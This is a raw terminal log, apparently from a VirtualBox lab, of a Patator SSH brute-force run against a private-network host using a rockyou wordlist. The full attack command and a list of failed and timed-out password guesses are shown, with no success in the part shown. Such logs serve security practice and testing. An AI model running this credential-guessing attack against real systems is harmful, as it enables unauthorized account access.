 hugo@hugo-VirtualBox:~$ patator ssh_login host=192.168.56.101 user=hugo password=FILE0 0=/home/hugo/rockyou-75.txt
13:29:38 patator    INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2023-12-11 13:29 CET
13:29:38 patator    INFO -
13:29:38 patator    INFO - code  size    time | candidate                          |   num | mesg
13:29:38 patator    INFO - -----------------------------------------------------------------------------
13:29:39 patator    INFO - 0     39     0.076 | 123456                             |     1 | SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9
13:29:41 patator    INFO - 1     22     2.122 | 12345                              |     2 | Authentication failed.
13:29:41 patator    INFO - 1     22     2.089 | 123456789                          |     3 | Authentication failed.
13:29:41 patator    INFO - 1     22     2.120 | password                           |     4 | Authentication failed.
13:29:41 patator    INFO - 1     22     2.130 | iloveyou                           |     5 | Authentication failed.
13:29:41 patator    INFO - 1     22     2.082 | 1234567                            |     7 | Authentication failed.
13:29:41 patator    INFO - 1     22     2.111 | abc123                             |     9 | Authentication failed.
13:29:41 patator    INFO - 1     22     2.122 | nicole                             |    10 | Authentication failed.
13:29:41 patator    INFO - 1     22     2.120 | daniel                             |    11 | Authentication failed.
13:29:43 patator    INFO - 1     22     4.189 | princess                           |     6 | Authentication failed.
13:29:43 patator    INFO - 1     22     4.181 | 12345678                           |     8 | Authentication failed.
13:29:45 patator    INFO - 1     22     4.153 | babygirl                           |    12 | Authentication failed.
13:29:45 patator    INFO - 1     22     4.154 | monkey                             |    13 | Authentication failed.
13:29:45 patator    INFO - 1     22     4.157 | lovely                             |    14 | Authentication failed.
13:29:45 patator    INFO - 1     22     4.154 | jessica                            |    15 | Authentication failed.
13:29:45 patator    INFO - 1     22     4.155 | michael                            |    17 | Authentication failed.
13:29:45 patator    INFO - 1     22     4.154 | qwerty                             |    19 | Authentication failed.
13:29:45 patator    INFO - 1     22     4.153 | iloveu                             |    21 | Authentication failed.
13:29:45 patator    INFO - 1     22     4.153 | 111111                             |    20 | Authentication failed.
13:30:13 patator    INFO - 1     23    30.068 | 654321                             |    16 | Authentication timeout.
13:30:13 patator    INFO - 1     23    30.073 | ashley                             |    18 | Authentication timeout.
13:30:15 patator    INFO - 1     23    30.062 | 000000                             |    22 | Authentication timeout.
13:30:15 patator    INFO - 1     23    30.074 | michelle                           |    23 | Authentication timeout.
13:30:15 patator    INFO - 1     23    30.068 | anthony                            |    29 | Authentication timeout.
13:30:15 patator    INFO - 1     23    30.059 | tigger                             |    24 | Authentication timeout.
13:30:15 patator    INFO - 1     23    30.071 | sunshine                           |    25 | Authentication timeout.
13:30:15 patator    INFO - 1     23    30.060 | password1                          |    27 | Authentication timeout.
13:30:15 patator    INFO - 1     23    30.070 | friends                            |    30 | Authentication timeout.
13:30:15 patator    INFO - 1     23    30.060 | butterfly                          |    31 | Authentication timeout.
13:30:43 patator    INFO - 1     23    30.085 | chocolate                          |    26 | Authentication timeout.
13:30:43 patator    INFO - 1     23    30.086 | soccer                             |    28 | Authentication timeout.
13:30:45 patator    INFO - 1     23    30.087 | purple                             |    32 | Authentication timeout.
13:30:45 patator    INFO - 1     23    30.072 | angel                              |    33 | Authentication timeout.